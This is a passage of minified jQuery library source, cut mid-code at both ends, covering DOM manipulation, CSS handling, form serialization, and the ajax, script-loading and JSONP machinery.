n=[];for(;e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});function ft(e,t,n){if(x.isFunction(t))return x.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return x.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(st.test(t))return x.filter(t,e,n);t=x.filter(t,e)}return x.grep(e,function(e){return x.inArray(e,t)>=0!==n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Ct=/^(?:checkbox|radio)$/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:x.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(a),Dt=jt.appendChild(a.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,x.fn.extend({text:function(e){return x.access(this,function(e){return e===t?x.text(this):this.empty().append((this[0]&&this[0].ownerDocument||a).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Lt(this,e);t.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Lt(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=e?x.filter(e,this):this,i=0;for(;null!=(n=r[i]);i++)t||1!==n.nodeType||x.cleanData(Ft(n)),n.parentNode&&(t&&x.contains(n.ownerDocument,n)&&_t(Ft(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&x.cleanData(Ft(e,!1));while(e.firstChild)e.removeChild(e.firstChild);e.options&&x.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return x.clone(this,e,t)})},html:function(e){return x.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(gt,""):t;if(!("string"!=typeof e||Tt.test(e)||!x.support.htmlSerialize&&mt.test(e)||!x.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(x.cleanData(Ft(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=x.map(this,function(e){return[e.nextSibling,e.parentNode]}),t=0;return this.domManip(arguments,function(n){var r=e[t++],i=e[t++];i&&(r&&r.parentNode!==i&&(r=this.nextSibling),x(this).remove(),i.insertBefore(n,r))},!0),t?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t,n){e=d.apply([],e);var r,i,o,a,s,l,u=0,c=this.length,p=this,f=c-1,h=e[0],g=x.isFunction(h);if(g||!(1>=c||"string"!=typeof h||x.support.checkClone)&&Nt.test(h))return this.each(function(r){var i=p.eq(r);g&&(e[0]=h.call(this,r,i.html())),i.domManip(e,t,n)});if(c&&(l=x.buildFragment(e,this[0].ownerDocument,!1,!n&&this),r=l.firstChild,1===l.childNodes.length&&(l=r),r)){for(a=x.map(Ft(l,"script"),Ht),o=a.length;c>u;u++)i=l,u!==f&&(i=x.clone(i,!0,!0),o&&x.merge(a,Ft(i,"script"))),t.call(this[u],i,u);if(o)for(s=a[a.length-1].ownerDocument,x.map(a,qt),u=0;o>u;u++)i=a[u],kt.test(i.type||"")&&!x._data(i,"globalEval")&&x.contains(s,i)&&(i.src?x._evalUrl(i.src):x.globalEval((i.text||i.textContent||i.innerHTML||"").replace(St,"")));l=r=null}return this}});function Lt(e,t){return x.nodeName(e,"table")&&x.nodeName(1===t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Ht(e){return e.type=(null!==x.find.attr(e,"type"))+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function _t(e,t){var n,r=0;for(;null!=(n=e[r]);r++)x._data(n,"globalEval",!t||x._data(t[r],"globalEval"))}function Mt(e,t){if(1===t.nodeType&&x.hasData(e)){var n,r,i,o=x._data(e),a=x._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)x.event.add(t,n,s[n][r])}a.data&&(a.data=x.extend({},a.data))}}function Ot(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!x.support.noCloneEvent&&t[x.expando]){i=x._data(t);for(r in i.events)x.removeEvent(t,r,i.handle);t.removeAttribute(x.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),x.support.html5Clone&&e.innerHTML&&!x.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ct.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){x.fn[e]=function(e){var n,r=0,i=[],o=x(e),a=o.length-1;for(;a>=r;r++)n=r===a?this:this.clone(!0),x(o[r])[t](n),h.apply(i,n.get());return this.pushStack(i)}});function Ft(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s)for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++)!n||x.nodeName(o,n)?s.push(o):x.merge(s,Ft(o,n));return n===t||n&&x.nodeName(e,n)?x.merge([e],s):s}function Bt(e){Ct.test(e.type)&&(e.defaultChecked=e.checked)}x.extend({clone:function(e,t,n){var r,i,o,a,s,l=x.contains(e.ownerDocument,e);if(x.support.html5Clone||x.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(x.support.noCloneEvent&&x.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||x.isXMLDoc(e)))for(r=Ft(o),s=Ft(e),a=0;null!=(i=s[a]);++a)r[a]&&Ot(i,r[a]);if(t)if(n)for(s=s||Ft(e),r=r||Ft(o),a=0;null!=(i=s[a]);a++)Mt(i,r[a]);else Mt(e,o);return r=Ft(o,"script"),r.length>0&&_t(r,!l&&Ft(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var i,o,a,s,l,u,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++)if(o=e[h],o||0===o)if("object"===x.type(o))x.merge(d,o.nodeType?[o]:o);else if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),l=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[l]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--)s=s.lastChild;if(!x.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!x.support.tbody){o="table"!==l||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--)x.nodeName(u=o.childNodes[i],"tbody")&&!u.childNodes.length&&o.removeChild(u)}x.merge(d,s.childNodes),s.textContent="";while(s.firstChild)s.removeChild(s.firstChild);s=f.lastChild}else d.push(t.createTextNode(o));s&&f.removeChild(s),x.support.appendChecked||x.grep(Ft(d,"input"),Bt),h=0;while(o=d[h++])if((!r||-1===x.inArray(o,r))&&(a=x.contains(o.ownerDocument,o),s=Ft(f.appendChild(o),"script"),a&&_t(s),n)){i=0;while(o=s[i++])kt.test(o.type||"")&&n.push(o)}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,l=x.expando,u=x.cache,c=x.support.deleteExpando,f=x.event.special;for(;null!=(n=e[s]);s++)if((t||x.acceptData(n))&&(o=n[l],a=o&&u[o])){if(a.events)for(r in a.events)f[r]?x.event.remove(n,r):x.removeEvent(n,r,a.handle);
u[o]&&(delete u[o],c?delete n[l]:typeof n.removeAttribute!==i?n.removeAttribute(l):n[l]=null,p.push(o))}},_evalUrl:function(e){return x.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})}}),x.fn.extend({wrapAll:function(e){if(x.isFunction(e))return this.each(function(t){x(this).wrapAll(e.call(this,t))});if(this[0]){var t=x(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return x.isFunction(e)?this.each(function(t){x(this).wrapInner(e.call(this,t))}):this.each(function(){var t=x(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=x.isFunction(e);return this.each(function(n){x(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){x.nodeName(this,"body")||x(this).replaceWith(this.childNodes)}).end()}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+w+")(.*)$","i"),Yt=RegExp("^("+w+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+w+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--)if(t=en[i]+n,t in e)return t;return r}function nn(e,t){return e=t||e,"none"===x.css(e,"display")||!x.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++)r=e[a],r.style&&(o[a]=x._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=x._data(r,"olddisplay",ln(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&x._data(r,"olddisplay",i?n:x.css(r,"display"))));for(a=0;s>a;a++)r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}x.fn.extend({css:function(e,n){return x.access(this,function(e,n,r){var i,o,a={},s=0;if(x.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++)a[n[s]]=x.css(e,n[s],!1,o);return a}return r!==t?x.style(e,n,r):x.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){nn(this)?x(this).show():x(this).hide()})}}),x.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":x.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,l=x.camelCase(n),u=e.style;if(n=x.cssProps[l]||(x.cssProps[l]=tn(u,l)),s=x.cssHooks[n]||x.cssHooks[l],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:u[n];if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(x.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||x.cssNumber[l]||(r+="px"),x.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(u[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{u[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,l=x.camelCase(n);return n=x.cssProps[l]||(x.cssProps[l]=tn(e.style,l)),s=x.cssHooks[n]||x.cssHooks[l],s&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||x.isNumeric(o)?o||0:a):a}}),e.getComputedStyle?(Rt=function(t){return e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),l=s?s.getPropertyValue(n)||s[n]:t,u=e.style;return s&&(""!==l||x.contains(e.ownerDocument,e)||(l=x.style(e,n)),Yt.test(l)&&Ut.test(n)&&(i=u.width,o=u.minWidth,a=u.maxWidth,u.minWidth=u.maxWidth=u.width=l,l=s.width,u.width=i,u.minWidth=o,u.maxWidth=a)),l}):a.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),l=s?s[n]:t,u=e.style;return null==l&&u&&u[n]&&(l=u[n]),Yt.test(l)&&!zt.test(n)&&(i=u.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),u.left="fontSize"===n?"1em":l,l=u.pixelLeft+"px",u.left=i,a&&(o.left=a)),""===l?"auto":l});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2)"margin"===n&&(a+=x.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=x.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=x.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=x.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=x.css(e,"border"+Zt[o]+"Width",!0,i)));return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=x.support.boxSizing&&"border-box"===x.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i))return i;r=a&&(x.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function ln(e){var t=a,n=Gt[e];return n||(n=un(e,t),"none"!==n&&n||(Pt=(Pt||x("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=un(e,t),Pt.detach()),Gt[e]=n),n}function un(e,t){var n=x(t.createElement(e)).appendTo(t.body),r=x.css(n[0],"display");return n.remove(),r}x.each(["height","width"],function(e,n){x.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(x.css(e,"display"))?x.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,x.support.boxSizing&&"border-box"===x.css(e,"boxSizing",!1,i),i):0)}}}),x.support.opacity||(x.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=x.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===x.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),x(function(){x.support.reliableMarginRight||(x.cssHooks.marginRight={get:function(e,n){return n?x.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!x.support.pixelPosition&&x.fn.position&&x.each(["top","left"],function(e,n){x.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?x(e).position()[n]+"px":r):t}}})}),x.expr&&x.expr.filters&&(x.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!x.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||x.css(e,"display"))},x.expr.filters.visible=function(e){return!x.expr.filters.hidden(e)}),x.each({margin:"",padding:"",border:"Width"},function(e,t){x.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++)i[e+Zt[r]+t]=o[r]||o[r-2]||o[0];return i}},Ut.test(e)||(x.cssHooks[e+t].set=on)});var cn=/ /g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=x.prop(this,"elements");return e?x.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!x(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Ct.test(e))}).map(function(e,t){var n=x(this).val();return null==n?null:x.isArray(n)?x.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),x.param=function(e,n){var r,i=[],o=function(e,t){t=x.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=x.ajaxSettings&&x.ajaxSettings.traditional),x.isArray(e)||e.jquery&&!x.isPlainObject(e))x.each(e,function(){o(this.name,this.value)});else for(r in e)gn(r,e[r],n,o);return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(x.isArray(t))x.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==x.type(t))r(e,t);else for(i in t)gn(e+"["+i+"]",t[i],n,r)}x.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){x.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),x.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var mn,yn,vn=x.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Cn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Nn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=x.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=o.href}catch(Ln){yn=a.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(T)||[];if(x.isFunction(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function qn(e,n,r,i){var o={},a=e===jn;function s(l){var u;return o[l]=!0,x.each(e[l]||[],function(e,l){var c=l(n,r,i);return"string"!=typeof c||a||o[c]?a?!(u=c):t:(n.dataTypes.unshift(c),s(c),!1)}),u}return s(n.dataTypes[0])||!o["*"]&&s("*")}function _n(e,n){var r,i,o=x.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&x.extend(!0,e,r),e}x.fn.load=function(e,n,r){if("string"!=typeof e&&Sn)return Sn.apply(this,arguments);var i,o,a,s=this,l=e.indexOf(" ");return l>=0&&(i=e.slice(l,e.length),e=e.slice(0,l)),x.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&x.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?x("<div>").append(x.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){x.fn[t]=function(e){return this.on(t,e)}}),x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Cn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":x.parseJSON,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?_n(_n(e,x.ajaxSettings),t):_n(x.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,l,u,c,p=x.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?x(f):x.event,h=x.Deferred(),g=x.Callbacks("once memory"),m=p.statusCode||{},y={},v={},b=0,w="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c){c={};while(t=Tn.exec(a))c[t[1].toLowerCase()]=t[2]}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>b)for(t in e)m[t]=[m[t],e[t]];else C.always(e[C.status]);return this},abort:function(e){var t=e||w;return u&&u.abort(t),k(0,t),this}};if(h.promise(C).complete=g.add,C.success=C.done,C.error=C.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=x.trim(p.dataType||"*").toLowerCase().match(T)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(mn[3]||("http:"===mn[1]?"80":"443")))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=x.param(p.data,p.traditional)),qn(An,p,n,C),2===b)return C;l=p.global,l&&0===x.active++&&x.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Nn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(x.lastModified[o]&&C.setRequestHeader("If-Modified-Since",x.lastModified[o]),x.etag[o]&&C.setRequestHeader("If-None-Match",x.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers)C.setRequestHeader(i,p.headers[i]);if(p.beforeSend&&(p.beforeSend.call(f,C,p)===!1||2===b))return C.abort();w="abort";for(i in{success:1,error:1,complete:1})C[i](p[i]);if(u=qn(jn,p,n,C)){C.readyState=1,l&&d.trigger("ajaxSend",[C,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){C.abort("timeout")},p.timeout));try{b=1,u.send(y,k)}catch(N){if(!(2>b))throw N;k(-1,N)}}else k(-1,"No Transport");function k(e,n,r,i){var c,y,v,w,T,N=n;2!==b&&(b=2,s&&clearTimeout(s),u=t,a=i||"",C.readyState=e>0?4:0,c=e>=200&&300>e||304===e,r&&(w=Mn(p,C,r)),w=On(p,w,C,c),c?(p.ifModified&&(T=C.getResponseHeader("Last-Modified"),T&&(x.lastModified[o]=T),T=C.getResponseHeader("etag"),T&&(x.etag[o]=T)),204===e||"HEAD"===p.type?N="nocontent":304===e?N="notmodified":(N=w.state,y=w.data,v=w.error,c=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),C.status=e,C.statusText=(n||N)+"",c?h.resolveWith(f,[y,N,C]):h.rejectWith(f,[C,N,v]),C.statusCode(m),m=t,l&&d.trigger(c?"ajaxSuccess":"ajaxError",[C,p,c?y:v]),g.fireWith(f,[C,N]),l&&(d.trigger("ajaxComplete",[C,p]),--x.active||x.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return x.get(e,t,n,"json")},getScript:function(e,n){return x.get(e,t,n,"script")}}),x.each(["get","post"],function(e,n){x[n]=function(e,r,i,o){return x.isFunction(r)&&(o=o||i,i=r,r=t),x.ajax({url:e,type:n,dataType:o,data:r,success:i})}});function Mn(e,n,r){var i,o,a,s,l=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in l)if(l[s]&&l[s].test(o)){u.unshift(s);break}if(u[0]in r)a=u[0];else{for(s in r){if(!u[0]||e.converters[s+" "+u[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==u[0]&&u.unshift(a),r[a]):t}function On(e,t,n,r){var i,o,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(a=u[l+" "+o]||u["* "+o],!a)for(i in u)if(s=i.split(" "),s[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){a===!0?a=u[i]:u[i]!==!0&&(o=s[0],c.unshift(s[1]));break}if(a!==!0)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(p){return{state:"parsererror",error:a?p:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return x.globalEval(e),e}}}),x.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),x.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=a.head||x("head")[0]||a.documentElement;return{send:function(t,i){n=a.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Fn=[],Bn=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Fn.pop()||x.expando+"_"+vn++;return this[e]=!0,e}}),x.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,l=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return l||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=x.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,l?n[l]=n[l].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||x.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Fn.push(o)),s&&x.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn)Pn[e](t,!0)};function In(){try{return new e.XMLHttpRequest}catch(t){}}function 